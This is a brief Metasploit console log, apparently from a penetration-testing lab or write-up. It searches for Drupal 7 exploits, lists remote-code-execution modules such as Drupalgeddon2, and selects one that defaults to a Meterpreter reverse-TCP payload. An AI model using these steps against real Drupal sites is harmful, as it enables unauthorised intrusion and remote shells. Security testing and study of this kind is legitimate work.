 msf6 > search Drupal 7
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > info